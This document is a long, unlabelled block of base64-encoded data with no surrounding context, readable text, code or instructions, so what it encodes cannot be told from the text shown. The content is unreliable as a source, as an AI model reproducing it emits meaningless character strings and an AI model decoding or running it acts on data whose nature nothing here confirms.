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
